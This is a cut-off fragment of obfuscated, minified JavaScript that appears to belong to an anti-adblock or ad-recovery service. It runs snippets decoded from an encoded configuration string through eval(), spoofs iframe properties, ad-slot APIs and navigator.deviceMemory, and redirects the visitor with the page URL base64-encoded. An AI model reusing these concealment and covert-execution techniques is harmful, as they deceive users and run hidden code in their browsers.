f3=a3b;if(x[f3(0xf89)]&&x[f3(0xbd9)]instanceof Element&&!x[f3(0xbd9)][f3(0xbd4)]){x[f3(0xbd9)][f3(0xbd4)]=!0x0;const j=(0x0,Y['Wq'])({'protectUrlContext':H,'url':x[f3(0xf89)],'kind':Y['MN'][f3(0x67d)],'endpoint':h['A'][f3(0x771)]}),B=G[f3(0x2c5)][f3(0x3a2)](f3(0x12c));Array[f3(0x3d0)](x[f3(0xbd9)][f3(0x8c4)])[f3(0xad1)](R=>{const f4=f3;B[f4(0xe6e)](R[f4(0x5a5)],R[f4(0x530)]);}),s['A'][f3(0xb5f)](G)[f3(0x91)][f3(0x904)][f3(0xc0d)](B,j),B[f3(0xbd4)]=!0x0,x[f3(0xbd9)][f3(0x5d9)](f3(0x54b),B);}}const k=(H,G,x)=>{const f5=a3b,j=O=>(0x0,D['Bo'])(G,O),B=O=>(0x0,D['pI'])(G,O),R=O=>(0x0,D['yu'])(G,O);try{for(const O of Array[f5(0x3d0)](x))if(O instanceof CSSStyleRule){if(!0x0!==O[f5(0xbd4)]){var u;if(!(f5(0x7e6)===O[f5(0xc1a)][f5(0x80e)]&&O[f5(0x499)][f5(0x8d7)]>0x2710&&O[f5(0x499)][f5(0x18d)](f5(0xf64)))||null!==(u=G[f5(0x8f0)])&&void 0x0!==u&&u[f5(0x1bb)](L=>{const f6=f5;var Q;return null===(Q=O[f6(0x79)])||void 0x0===Q?void 0x0:Q[f6(0x18d)](L);})){var W,w;const L=(0x0,Z['Qw'])({'protectUrlContext':H,'selector':null!==(W=O[f5(0x79)])&&void 0x0!==W?W:'','idFilter':Q=>(0x0,D['Bo'])(G,Q),'attributeFilter':Q=>(0x0,D['yu'])(G,Q)});O[f5(0x79)]=null!==(w=O[f5(0x79)])&&void 0x0!==w&&w[f5(0x18d)](f5(0x3ce))?L:''[f5(0x2f5)](O[f5(0x79)],',')[f5(0x2f5)](L);}for(let Q=0x0;Q<O[f5(0xc1a)][f5(0x8d7)];Q++){const T=O[f5(0xc1a)][Q],S=O[f5(0xc1a)][T];f5(0xee0)==typeof S&&S[f5(0x18d)](f5(0xeb))&&(O[f5(0xc1a)][T]=(0x0,Z['oY'])({'protectUrlContext':H,'value':S,'idFilter':j,'urlFilter':B,'attributeFilter':R}));}}k(H,G,O[f5(0xc84)]),O[f5(0xbd4)]=!0x0;}else(O instanceof CSSMediaRule||O instanceof CSSSupportsRule)&&(!0x0!==O[f5(0xbd4)]&&k(H,G,O[f5(0xc84)]),O[f5(0xbd4)]=!0x0);}catch(V){}},C=(H,G,x)=>{const f7=a3b;if(!(x instanceof Element))return;const j=s['A'][f7(0xb5f)](window)[f7(0x2e6)][f7(0xb5f)][f7(0xc0d)](x);if((0x0,D['ts'])(G,j)){const W=s['A'][f7(0xb5f)](window)[f7(0xc1e)][f7(0xb5f)][f7(0xc0d)](x),w=f7(0x78c)+(0x0,t['md'])(j[f7(0x1da)]()),O=new RegExp('<'[f7(0x2f5)](j[f7(0x1da)](),f7(0x5c9)),'gi'),L=new RegExp('</'[f7(0x2f5)](j[f7(0x1da)](),'>'),'gi'),Q=W[f7(0x556)](O,'<'[f7(0x2f5)](w,'$1'))[f7(0x556)](L,'</'[f7(0x2f5)](w,'>'));s['A'][f7(0xb5f)](window)[f7(0xc1e)][f7(0x904)][f7(0xc0d)](x,Q);}const B=s['A'][f7(0xb5f)](window)[f7(0x981)][f7(0xb5f)][f7(0xc0d)](x);(0x0,D['Bo'])(G,B)&&s['A'][f7(0xb5f)](window)[f7(0x981)][f7(0x904)][f7(0xc0d)](x,(0x0,t['md'])(B));const R=s['A'][f7(0xb5f)](window)[f7(0x648)][f7(0xb5f)][f7(0xc0d)](x);for(const T of Array[f7(0x3d0)](R))(0x0,D['Bo'])(G,T)&&(R[f7(0x1b2)]((0x0,t['md'])(T)),R[f7(0x3bf)](T));const u=s['A'][f7(0xb5f)](window)[f7(0xf9)][f7(0xb5f)][f7(0xc0d)](x);for(const S of Array[f7(0x3d0)](u))if((0x0,D['yu'])(G,S[f7(0x5a5)])){const V=f7(0xb72)+(0x0,t['md'])(S[f7(0x5a5)][f7(0x730)](0x5)[f7(0x1da)]());s['A'][f7(0xb5f)](window)[f7(0x631)][f7(0xc0d)](x,V,S[f7(0x530)]),s['A'][f7(0xb5f)](window)[f7(0x97)][f7(0xc0d)](x,S[f7(0x5a5)]);}else(0x0,D['v5'])(G,S[f7(0x5a5)],S[f7(0x530)])&&s['A'][f7(0xb5f)](window)[f7(0x631)][f7(0xc0d)](x,S[f7(0x5a5)],(0x0,t['md'])(S[f7(0x530)]));if(x instanceof HTMLAnchorElement){const N=s['A'][f7(0xb5f)](window)[f7(0xa7)][f7(0xc0d)](x,f7(0xf89));if(N&&!(0x0,Y['EW'])(N))try{const g=new URL(N)[f7(0x4f8)];(G[f7(0x48d)][f7(0x1bb)](A=>A[f7(0xa2)](N))||G[f7(0xf7e)][f7(0x1bb)](A=>g[f7(0x37d)](A)))&&s['A'][f7(0xb5f)](window)[f7(0x631)][f7(0xc0d)](x,f7(0xf89),(0x0,Y['Wq'])({'protectUrlContext':H,'url':N,'kind':Y['MN'][f7(0xf46)],'endpoint':h['A'][f7(0x771)]}));}catch(A){}}const l=x[f7(0x472)]()[f7(0xa14)](P=>P[f7(0x18d)](f7(0xe3a)));l[f7(0x8d7)]>0x0&&l[f7(0xad1)](P=>{const f8=f7;x[f8(0x5ea)](P);});};},0x2126:(q,J,Y)=>{'use strict';const f9=a3b;Y['d'](J,{'A':()=>w});var D,Z=Y(0x1cbf),F=Y(0x81),M=Y(0xc72),U=Y(0x941),k=Y(0x2197),C=Y(0x1e87),H=Y(0x17f6),G=Y(0x385),x=Y(0x4d9),j=Y(0x12e6),B=Y(0x1fa9);const R=f9(0x6f1);var W=function(L){const fv=f9;return L[L[fv(0xa68)]=0x0]=fv(0xa68),L[L[fv(0x1d1)]=0x1]=fv(0x1d1),L[L[fv(0xdab)]=0x2]=fv(0xdab),L;}(W||{});class w{constructor(L){const fb=f9;var Q=this;let T=arguments[fb(0x8d7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:W[fb(0xdab)],S=arguments[fb(0x8d7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',V=arguments[fb(0x8d7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[fb(0x111)]=L,this[fb(0x2c8)]=T,this[fb(0x8ad)]=S,this[fb(0xc86)]=V,(0x0,Z['A'])(this,fb(0xdc1),function(N){const fn=fb;for(var A=arguments[fn(0x8d7)],P=new Array(A>0x1?A-0x1:0x0),X=0x1;X<A;X++)P[X-0x1]=arguments[X];return{'level':N,'timestamp':Date[fn(0x6af)](),'inventoryId':Q[fn(0x8ad)],'args':P};}),(0x0,Z['A'])(this,fb(0xb8b),()=>{const fm=fb;window[fm(0xa66)](fm(0xf5b),N=>{const fq=fm;if(N[fq(0xa15)]&&N[fq(0xa15)][fq(0xb4)]===R){if(this[fq(0x2c8)]===W[fq(0x1d1)])return O({'inventoryId':this[fq(0x8ad)],...N[fq(0xa15)]});if(this[fq(0x2c8)]===W[fq(0xa68)]&&N[fq(0xa15)][fq(0x8ad)]){if(fq(0x247)===N[fq(0xa15)][fq(0xa2f)])return w[fq(0x247)]('['[fq(0x2f5)](N[fq(0xa15)][fq(0x8ad)],']'),...N[fq(0xa15)][fq(0x7ab)]);if(fq(0xad4)===N[fq(0xa15)][fq(0xa2f)])return w[fq(0xad4)]('['[fq(0x2f5)](N[fq(0xa15)][fq(0x8ad)],']'),...N[fq(0xa15)][fq(0x7ab)]);if(fq(0xf38)===N[fq(0xa15)][fq(0xa2f)])return w[fq(0xf38)](N[fq(0xa15)][fq(0xf38)],'['[fq(0x2f5)](N[fq(0xa15)][fq(0x8ad)],']'),...N[fq(0xa15)][fq(0x7ab)]);}}});}),(0x0,Z['A'])(this,fb(0x657),()=>{const fJ=fb,N=async()=>{const ff=a3b;if(ff(0x851)!==window[ff(0x18b)][ff(0xf56)]&&ff(0x58b)!==window[ff(0x18b)][ff(0xf56)])return;window[ff(0x18b)][ff(0xf56)]='';const A=prompt(ff(0xe72));if(ff(0xe39)===A)return this[ff(0xc86)][ff(0xad1)](z=>console[ff(0x9c2)](...z[ff(0x7ab)]));if(ff(0x58b)!==A)return;const P=prompt(ff(0x172)),X=prompt(ff(0xf5b)),E=await w[ff(0xdcd)](ff(0x181),null!=P?P:ff(0xcd7),null!=X?X:ff(0xcd7));alert(ff(0xd86)),window[ff(0xda)](ff(0xc4a)[ff(0x2f5)](E));};window[fJ(0xa66)](fJ(0x264),N),window[fJ(0x1ca)](N,0xbb8);}),T===W[fb(0xa68)]&&this[fb(0x657)](),T!==W[fb(0xa68)]&&T!==W[fb(0x1d1)]||this[fb(0xb8b)]();}static[f9(0x247)](){const fY=f9;this[fY(0xe74)]();for(var L=arguments[fY(0x8d7)],Q=new Array(L),T=0x0;T<L;T++)Q[T]=arguments[T];const S=this[fY(0x62b)][fY(0xdc1)](fY(0x247),...Q);if(this[fY(0x62b)][fY(0x2c8)]!==W[fY(0xa68)])return O(S);this[fY(0x62b)][fY(0xc86)][fY(0x8ee)](S),(k['A'][fY(0x247)]||fY(0x813)===C['A'][fY(0xb5f)](fY(0x130),!0x1))&&console[fY(0x9c2)](...Q);}static[f9(0xad4)](){const fh=f9;this[fh(0xe74)]();for(var L=arguments[fh(0x8d7)],Q=new Array(L),T=0x0;T<L;T++)Q[T]=arguments[T];const S=this[fh(0x62b)][fh(0xdc1)](fh(0xad4),...Q);if(this[fh(0x62b)][fh(0x2c8)]!==W[fh(0xa68)])return O(S);this[fh(0x62b)][fh(0xc86)][fh(0x8ee)](S),(k['A'][fh(0x247)]||fh(0x813)===C['A'][fh(0xb5f)](fh(0x130),!0x1))&&console[fh(0xad4)](...Q);}static[f9(0xf38)](L){const fs=f9;this[fs(0xe74)]();for(var Q=arguments[fs(0x8d7)],T=new Array(Q>0x1?Q-0x1:0x0),S=0x1;S<Q;S++)T[S-0x1]=arguments[S];const V=this[fs(0x62b)][fs(0xdc1)](fs(0xf38),[L,...T]);if(V[fs(0xf38)]=L,this[fs(0x62b)][fs(0x2c8)]!==W[fs(0xa68)])return O(V);this[fs(0x62b)][fs(0xc86)][fs(0x8ee)](V),(k['A'][fs(0x247)]||fs(0x813)===C['A'][fs(0xb5f)](fs(0x130),!0x1))&&console[fs(0xf38)](L,...T);}static[f9(0x8f4)](L,Q){const fD=f9;return this[fD(0xe74)](),w[fD(0x247)](fD(0x8f4),L,Q),w[fD(0x247)](fD(0x857),(0x0,H['j'])()),w[fD(0xdcd)](L,Q,Q);}static async[f9(0xdcd)](L,Q,T){const fZ=f9;this[fZ(0xe74)]();const S=this[fZ(0x62b)][fZ(0xc86)][fZ(0x630)](P=>({...P,'timestamp':Math[fZ(0x7a7)](P[fZ(0xdbd)]/0x3e8)})),V=U['A'][fZ(0x116)](JSON[fZ(0xacd)](S)),N=await(0x0,j['C8'])(this[fZ(0x62b)][fZ(0x111)],k['A'][fZ(0x771)])?(0x0,j['XV'])(k['A'][fZ(0x771)],0x0):k['A'][fZ(0x771)],A=new URL(''[fZ(0x2f5)](N,fZ(0x11e)));return A[fZ(0x1b9)][fZ(0x31f)](fZ(0x947),k['A'][fZ(0x947)]),A[fZ(0x1b9)][fZ(0x31f)](fZ(0x292),L),A[fZ(0x1b9)][fZ(0x31f)](fZ(0x43e),Q),A[fZ(0x1b9)][fZ(0x31f)](fZ(0xf5b),T),A[fZ(0x1b9)][fZ(0x31f)](fZ(0x4e7),location[fZ(0xf89)]),A[fZ(0x1b9)][fZ(0x31f)](fZ(0xae4),(0x0,G['z3'])()[fZ(0xe1e)]()),A[fZ(0x1b9)][fZ(0x31f)](fZ(0x6ae),(await(0x0,x['H4'])())[fZ(0xe1e)]()),A[fZ(0x1b9)][fZ(0x31f)](fZ(0x773),B['A'][fZ(0xb73)](0x10,0x10)),(await M['G'][fZ(0x1aa)](fZ(0xd9b),(0x0,F['Wq'])({'protectUrlContext':this[fZ(0x62b)][fZ(0x111)],'url':A,'endpoint':N}),V))[fZ(0xf32)];}}D=w,(0x0,Z['A'])(w,f9(0x62b),void 0x0),(0x0,Z['A'])(w,f9(0xb64),L=>D[f9(0x62b)]=new D(L,W[f9(0xa68)])),(0x0,Z['A'])(w,f9(0x2bf),(L,Q)=>D[f9(0x62b)]=new D(L,W[f9(0x1d1)],Q)),(0x0,Z['A'])(w,f9(0xe74),()=>{const ft=f9;D[ft(0x62b)]||(D[ft(0x62b)]=new D({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const O=L=>{const fc=f9;let Q=window;for(;Q!==window[fc(0xac7)][fc(0xc0)];){Q=Q[fc(0x943)][fc(0xc0)];try{L[fc(0xb4)]=R,Q[fc(0xc25)](L,'*');}catch(T){}}};},0x10b1:(q,f,J)=>{'use strict';J['d'](f,{'I':()=>F,'i':()=>c});var Y=J(0x2197),h=J(0x120e),s=J(0x13a3),D=J(0x81),Z=J(0x739),t=J(0x2126);const c=()=>{const fF=a3b;try{const M='ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w9iuru9uyo9i9wu3969wdu7unurcuj9wu39z9wununuqcdou7u8duj4u8u7un9w,9wuyu9u7u69izu8u7do4cu79w,9wurd4uy9i9wuw,9w9roupou89iu7u99ruhu7uuu7u9u8o9mu9u79iou89i9wu39z9wyu7ujo9iu9q9r9i9bulu89b9rd924u79i9bzcdo9w,9w4u7ujo9iu9q9r9i9bulu89bduru9929bkcup9iou94u79i9bzcdo9w,9wyu79i9b9r8uju89buj9ik8904u79i9bzcdo9w,9wyu7ujo9iu9q9r9i9bulu89b9rd92904u79i9bzcdo9w,9wyu7ujo9iu9q9r9i9bpurujujou99b9rd92904u79i9bzcdo9wuw33uw,9wdc9rurpupoa9rou9f8uju89wu3969wpcd9ru6c9iu8z9wu39iu9qo,9wulqpunur9icu89wu39iu9qo,9wu9qpcu8u7uj9wu39iu9qo3,9wcujuqouj9iu7u9co9r9wu39zuw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p49p5959eiut95i9k95669k9p9k59e,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4u44559w3';if(0x12===M[fF(0x8d7)])return null;const a=(0x0,h['OC'])(decodeURI(M));if(!a)throw fF(0xce8);return a;}catch(U){const r=fF(0xa5)[fF(0x2f5)](U);return t['A'][fF(0xf38)](r),(0x0,Z['Pf'])(r,new URL(Y['A'][fF(0x771)])[fF(0x4f8)],async y=>await t['A'][fF(0x8f4)](fF(0xbc6),y)),null;}},F=(M,a,U,y)=>{const fp=a3b;M[fp(0xa14)](i=>fp(0xdfc)===i[fp(0xc69)]||fp(0xcd3)===i[fp(0xc69)]&&a||fp(0x7c9)===i[fp(0xc69)]&&a&&U||fp(0xf8f)===i[fp(0xc69)]&&!a)[fp(0xad1)](i=>(k=>{const fM=fp;try{var C;let H=null!==(C=k[fM(0x7d4)])&&void 0x0!==C?C:k[fM(0x90b)]?atob(k[fM(0x90b)]):'';H=H[fM(0x556)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(G,x)=>(0x0,D['Wq'])({'protectUrlContext':y,'url':x,'endpoint':Y['A'][fM(0x771)]}))[fM(0x556)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(G,x)=>(0x0,s['md'])(x)),k[fM(0x145)]&&p(H),k[fM(0xc2b)]&&window[fM(0x1ca)](()=>p(H),k[fM(0xc2b)][fM(0x477)]),k[fM(0x687)]&&window[fM(0xa66)](k[fM(0x687)][fM(0x292)],()=>p(H));}catch(G){console[fM(0xf38)](G);}})(i));},p=M=>{const fa=a3b;try{eval(M);}catch(a){Y['A'][fa(0x247)]&&console[fa(0xf38)](fa(0x866),a);}};},0x1c09:(q,f,J)=>{'use strict';const fU=a3b;J['d'](f,{'N2':()=>i,'je':()=>e,'lD':()=>y});var Y=J(0x2126),h=J(0xd17);const s=fU(0xf0),D={'querySelectorAll':()=>[]},Z={'postMessage':()=>null,'document':D,'parent':window};function t(){const fr=fU;safe[fr(0x3ec)]();const k=Object[fr(0x18e)](HTMLIFrameElement[fr(0xcf8)],fr(0x143));Object[fr(0x300)](HTMLIFrameElement[fr(0xcf8)],fr(0x143),{'get':function(){const fy=fr;if(this[fy(0xf6d)](s))return Z;for(var H=arguments[fy(0x8d7)],G=new Array(H),x=0x0;x<H;x++)G[x]=arguments[x];return k[fy(0xb5f)][fy(0xc0d)](this,...G);}});const C=Object[fr(0x18e)](HTMLIFrameElement[fr(0xcf8)],fr(0x561));Object[fr(0x300)](HTMLIFrameElement[fr(0xcf8)],fr(0x561),{'get':function(){const fi=fr;if(this[fi(0xf6d)](s))return D;for(var H=arguments[fi(0x8d7)],G=new Array(H),x=0x0;x<H;x++)G[x]=arguments[x];return C[fi(0xb5f)][fi(0xc0d)](this,...G);}});}function c(k){const fe=fU;k[fe(0xe6e)](s,'');}function F(){const fk=fU,k=navigator[fk(0x8aa)][fk(0x1da)]();return![fk(0x3f2),fk(0x945),fk(0xe4f),fk(0xd2a),fk(0xf7d),fk(0x76b)][fk(0x1bb)](C=>k[fk(0x18d)](C))&&[fk(0x372),fk(0x525)][fk(0x1bb)](C=>k[fk(0x18d)](C));}function p(k,C){return generateSafePromise((H,G)=>{const fC=a3b;let x=0x0;k[fC(0xad1)](j=>{const fH=fC;j[fH(0x7b7)](B=>{const fG=fH;C(B)&&H(!0x0),++x===k[fG(0x8d7)]&&H(!0x1);})[fH(0xbab)](G);});});}function M(k){const fx=fU,C=/__#\{(.*?)\}#__/gi,H=[];let G=0x0,x=null;for(;null!==(x=C[fx(0xbbe)](k));)H[fx(0x8ee)](k[fx(0x730)](G,x[fx(0x3f1)])),H[fx(0x8ee)](a(x[0x1])),G=x[fx(0x3f1)]+x[0x0][fx(0x8d7)];return H[fx(0x8ee)](k[fx(0x730)](G)),H[fx(0x82e)]('');}function a(k){const fo=fU;try{const C=eval(k);return null===C?fo(0xcd7):void 0x0===C?fo(0x625):C[fo(0xe1e)]();}catch(H){return console[fo(0xf38)](H),H[fo(0xe1e)]();}}function U(k){const fj=fU;[fj(0x81),fj(0xf2b),fj(0xa8d),fj(0xb3f),fj(0xe9d),fj(0x4a0),fj(0x4b0),fj(0x8b8),fj(0x8d6),fj(0x2ff),fj(0x90a)][fj(0x1bb)](C=>location[fj(0x4f8)][fj(0x37d)](C))&&Object[fj(0x300)](k,fj(0xf58),{'get':function(){return 0x8;}});}const r=(k,C,H)=>{const fB=fU;let G={'targeting':{}};const x={'addService':()=>x,'defineSizeMapping':()=>x,'getAdUnitPath':()=>k,'getOutOfPage':()=>fB(0x702)===C,'getResponseInformation':()=>x,'getSlotElementId':()=>H,'setCollapseEmptyDiv':()=>x,'setConfig':j=>(G={...G,...j},x),'getConfig':j=>G[j],'setTargeting':(j,B)=>(G[fB(0xf86)][j]=B,x),'getTargeting':j=>{const fR=fB;var B;return null!==(B=G[fR(0xf86)][j])&&void 0x0!==B?B:[];},'getTargetingKeys':()=>Object[fB(0x9d0)](G[fB(0xf86)]),'getTargetingMap':()=>G[fB(0xf86)]};return x;};function y(){const fu=fU;window[fu(0xbf9)]=window[fu(0xbf9)]||{},window[fu(0xbf9)][fu(0xf13)]=window[fu(0xbf9)][fu(0xf13)]||[];const k=function(){const fl=fu,C=window[fl(0xbf9)][fl(0xcf)];window[fl(0xbf9)][fl(0xcf)]=function(H,G){const fW=fl;if(G===window[fW(0xbf9)][fW(0x3b3)][fW(0x440)][fW(0x430)])return Y['A'][fW(0x247)](fW(0xed3),H),r(H,fW(0x702),fW(0x37c));for(var x=arguments[fW(0x8d7)],j=new Array(x>0x2?x-0x2:0x0),B=0x2;B<x;B++)j[B-0x2]=arguments[B];return C[fW(0xc0d)](this,H,G,...j);};};try{window[fu(0xbf9)][fu(0xf13)][fu(0xc2)](k);}catch(C){Y['A'][fu(0xf38)](fu(0xef2)+C),window[fu(0xbf9)][fu(0xf13)][fu(0x8ee)](k),window[fu(0xbf9)][fu(0xf13)][fu(0x8ee)](()=>{const fw=fu,H=window[fw(0xbf9)][fw(0xed4)]()[fw(0x6aa)]()[fw(0xa14)](G=>G[fw(0x4e8)]())[fw(0xa14)](G=>G[fw(0x6b6)]()[fw(0x1da)]()[fw(0x18d)](fw(0x37c)));H[fw(0x8d7)]>0x0&&(Y['A'][fw(0x247)](fw(0x957)+H[fw(0x630)](G=>G[fw(0x6b6)]())[fw(0x82e)](',\x20')),window[fw(0xbf9)][fw(0xfc)](H));});}}function i(k){const fO=fU;if(0x0===k[fO(0x8d7)])return;window[fO(0xbf9)]=window[fO(0xbf9)]||{},window[fO(0xbf9)][fO(0xf13)]=window[fO(0xbf9)][fO(0xf13)]||[];const C=function(){const fL=fO,H=window[fL(0xbf9)][fL(0x7b1)];window[fL(0xbf9)][fL(0x7b1)]=function(G,x,j){const fQ=fL,B=k[fQ(0xa14)](w=>G[fQ(0x18d)](w));if(B[fQ(0x8d7)]>0x0)return Y['A'][fQ(0x247)](fQ(0x5c5),G,fQ(0x5a4),B[fQ(0x82e)](',\x20'),']'),r(G,x,j);for(var R=arguments[fQ(0x8d7)],u=new Array(R>0x3?R-0x3:0x0),W=0x3;W<R;W++)u[W-0x3]=arguments[W];return H[fQ(0xc0d)](this,G,x,j,...u);};};try{window[fO(0xbf9)][fO(0xf13)][fO(0xc2)](C);}catch(H){Y['A'][fO(0xf38)](fO(0xef2)+H),window[fO(0xbf9)][fO(0xf13)][fO(0x8ee)](C),window[fO(0xbf9)][fO(0xf13)][fO(0x8ee)](()=>{const fT=fO,G=window[fT(0xbf9)][fT(0xed4)]()[fT(0x6aa)]()[fT(0xa14)](x=>k[fT(0x1bb)](o=>x[fT(0x6b6)]()[fT(0x18d)](o)));G[fT(0x8d7)]>0x0&&(Y['A'][fT(0x247)](fT(0x527)+G[fT(0x630)](x=>x[fT(0x6b6)]())[fT(0x82e)](',\x20')),window[fT(0xbf9)][fT(0xfc)](G));});}}function e(){const fS=fU;(arguments[fS(0x8d7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[fS(0xa36)])[fS(0xad1)](k=>{const fV=fS;window[k]=window[k]||{},window[k][fV(0x425)]=window[k][fV(0x425)]||[],window[k][fV(0x425)][fV(0x8ee)](function(){const fg=fV,C=function(H){const fN=a3b;try{H&&fN(0xa4c)==typeof H[fN(0xbb6)]&&(Y['A'][fN(0x247)](fN(0x98d)[fN(0x2f5)](k),H[fN(0xbb6)]),setTimeout(()=>H[fN(0xbb6)]([]),0x0)),Y['A'][fN(0x247)](fN(0x20a)[fN(0x2f5)](k),H);}catch(G){Y['A'][fN(0xf38)](fN(0xb7f)[fN(0x2f5)](k),G);}return Promise[fN(0xaa0)]({'bids':[],'timedOut':[],'auctionId':null});};C[fg(0x4a8)]=function(H){const fA=fg;return fA(0xa4c)!=typeof H||Y['A'][fA(0x247)](''[fA(0x2f5)](k,fA(0x523))[fA(0x2f5)](H)),H;},window[k][fg(0x46c)]=C,window[k][fg(0x829)]=function(){const fP=fg;Y['A'][fP(0x247)](fP(0x2b0)[fP(0x2f5)](k,fP(0xb55)));},window[k][fg(0x144)]=function(){const fX=fg;Y['A'][fX(0x247)](fX(0x2b0)[fX(0x2f5)](k,fX(0x107)));},window[k][fg(0x378)]=function(){const fE=fg;return Y['A'][fE(0x247)](fE(0x2b0)[fE(0x2f5)](k,fE(0x90e))),{};};});});}},0x10be:(q,f,J)=>{'use strict';const fz=a3b;J['d'](f,{'aX':()=>s,'uD':()=>D});var Y=J(0x1e87);const h=fz(0xe9f);function s(){const fd=fz,Z=Y['A'][fd(0xb5f)](h);return Z?fd(0x813)===Z:void 0x0;}function D(Z){const fK=fz;Y['A'][fK(0x904)](h,Z[fK(0xe1e)]());}},0x739:(q,J,Y)=>{'use strict';const J8=a3b;Y['d'](J,{'Pf':()=>C});var D=Y(0x2197),Z=Y(0x385),F=Y(0x1b6c),M=Y(0x17f6),U=Y(0x1e87),y=Y(0x36c),k=Y(0x469);function C(W,w,O){try{!async function(L,Q,T){const fI=a3b;try{if(await R())return;G();const V=Math[fI(0x2a5)]()<D['A'][fI(0x836)]?await T(L):'';document[fI(0xd2d)](fI(0x12c))[fI(0xad1)](X=>{const J0=fI;X[J0(0xf89)]='',X[J0(0x3bf)]();}),document[fI(0xd2d)](fI(0xc1a))[fI(0xad1)](X=>{const J1=fI;X[J1(0x2c0)]='',X[J1(0x3bf)]();}),console[fI(0xf38)](fI(0xbc3)[fI(0x2f5)](L)),document[fI(0xf32)][fI(0xc1a)][fI(0x29c)]=fI(0x792);let N=!0x1;window[fI(0xa66)](fI(0xf5b),X=>{const J2=fI;J2(0x762)===X[J2(0xa15)]&&(N=!0x0);});const A=(0x0,y['B'])(V,L),P=setInterval(()=>{const J3=fI;if(!document[J3(0x53f)](A))return clearInterval(P);const X=A[J3(0x47d)]();J3(0x7e6)!==getComputedStyle(A)[J3(0x80e)]&&0x0!==X[J3(0x4ae)]&&0x0!==X[J3(0xf04)]||(clearInterval(P),H(L,Q));},0x3e8);if(F['A'][fI(0x65a)]()||F['A'][fI(0x2bd)]()){var S;const X=(0x0,M['j'])(),E=Math[fI(0x601)](0xbb8,0x5*(null!==(S=null==X?void 0x0:X[fI(0x5f7)])&&void 0x0!==S?S:0x0));setTimeout(()=>{const J4=fI;document[J4(0x53f)](A)&&!N&&(clearInterval(P),H(L,Q));},E);}}catch(z){H(L,Q);}}(W,w,O);}catch(L){H(W,w);}}function H(W,w){const J6=a3b;try{G();const O=decodeURIComponent(escape(atob(((()=>{const J5=a3b,L=navigator[J5(0xe00)][J5(0x1da)]();return L[J5(0x26a)]('fr')?J5(0xef9):L[J5(0x26a)]('ko')?J5(0x3db):J5(0xee3);})()))));J6(0xa4c)!=typeof confirm||!0x1!==confirm(O)?location[J6(0xf89)]=J6(0xbf)[J6(0x2f5)](btoa(W),J6(0x196))[J6(0x2f5)](w,J6(0xae6))[J6(0x2f5)](btoa(location[J6(0xf89)])):location[J6(0x208)]();}catch(L){location[J6(0xf89)]=J6(0xca4)[J6(0x2f5)](w);}}function G(){const J7=a3b;U['A'][J7(0x904)](J7(0xb06),String(Date[J7(0x6af)]()));}let x=!0x1;window[J8(0xa66)](J8(0x16d),()=>{x=!0x0;},{'capture':!0x0});const j=Date[J8(0x6af)]();let B=!0x1;const R=async()=>{const J9=J8;if(B)return!0x0;B=!0x0;try{if(await(0x0,Z['EW'])())return!0x0;try{var W;const w=(0x0,M['j'])();if(w[J9(0x868)]>0x3e8||w[J9(0x5f7)]>0x1f4)return!0x0;if((null===(W=navigator[J9(0x96d)])||void 0x0===W?void 0x0:W[J9(0x506)])>0x2bc)return!0x0;}catch(O){}if(Date[J9(0x6af)]()-j>0xea60)return!0x0;if(void 0x0===window[J9(0xd7d)]?await(0x0,k['y'])(0x64):await(0x0,k['$'])(0x64),x)return!0x0;if(location[J9(0xd68)][J9(0x18d)](J9(0x3c1))&&navigator[J9(0x8aa)][J9(0x18d)](J9(0x8a3)))return!0x0;if(location[J9(0xd68)][J9(0x18d)](J9(0x747))&&(function(){const Jv=J9;try{if(null!=window[Jv(0x3ab)][Jv(0x9a3)]&&Jv(0xae1)===window[Jv(0x3ab)][Jv(0x9a3)][Jv(0xae1)][Jv(0x5a5)])return!0x0;}catch(L){}return!0x1;}()))return!0x0;}catch(L){}return!0x1;};},0x36c:(q,f,J)=>{'use strict';J['d'](f,{'B':()=>h});var Y=J(0x2197);function h(s){const Jb=a3b;let D=arguments[Jb(0x8d7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const Z=document[Jb(0x3a2)](Jb(0x187)),c=Y['A'][Jb(0x771)][Jb(0x18d)]('//')?Y['A'][Jb(0x771)][Jb(0x27d)]('//')[0x1]:Y['A'][Jb(0x771)];let F=Jb(0x3c7);F+=Jb(0xaf2)+s,F+=Jb(0xa01)+btoa(D),F+=Jb(0x196)+c,F+=Jb(0xae6)+btoa(location[Jb(0xf89)]),Z[Jb(0x194)]=F,Z[Jb(0xe6e)](Jb(0xc1a),Jb(0xd51)),document[Jb(0xf32)][Jb(0x524)](Z);const p=M=>{const Jn=Jb;var U;Jn(0xc70)===M[Jn(0xa15)]&&(null===(U=Z[Jn(0xca7)])||void 0x0===U||U[Jn(0xbe2)](Z),document[Jn(0xf32)][Jn(0xc1a)][Jn(0x707)](Jn(0x29c)),window[Jn(0x99b)](Jn(0xf5b),p));};return addEventListener(Jb(0xf5b),p),Z;}},0x313:(q,f,J)=>{'use strict';const Jm=a3b;J['d'](f,{'A':()=>F});var Y=J(0x1cbf),h=J(0x81),D=J(0x2c0),Z=J(0x1fa9),c=J(0x6);class F{static[Jm(0x46e)](p){const Jq=Jm;if(!p[Jq(0x927)])return 0x0;let M;for(M=0x0;M<p[Jq(0x927)][Jq(0xd17)][Jq(0x8d7)]&&p[Jq(0x927)][Jq(0xd17)][M]!==p;M++);return M;}static[Jm(0x29a)](){const Jf=Jm;let p=arguments[Jf(0x8d7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return p[Jf(0x984)]!==p[Jf(0xac7)];}catch(M){return!0x0;}}static[Jm(0x611)](){const JJ=Jm;if(void 0x0!==F[JJ(0xf7b)])return F[JJ(0xf7b)];if(!F[JJ(0x29a)]())return 